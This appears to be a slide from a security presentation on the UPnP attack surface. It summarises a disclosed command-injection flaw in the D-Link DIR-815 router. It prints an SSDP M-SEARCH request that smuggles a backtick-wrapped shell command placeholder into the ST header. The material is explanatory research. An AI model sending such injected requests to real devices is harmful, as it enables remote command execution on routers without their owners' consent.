 Attack surface – UPnP

• D-Link DIR-815 UPnP Command Injection
Disclosed last year by Zach Cutlip
http://shadow-file.blogspot.com/2013/02/dlink-dir-815-upnp-command-injection.html
Contents of ST header get passed as arguments to M-SEARCH.sh
No validation or sanitization

M-SEARCH * HTTP/1.1
Host:239.255.255.250:1900
ST:uuid:`[shell command]`
Man:"ssdp:discover"
MX:3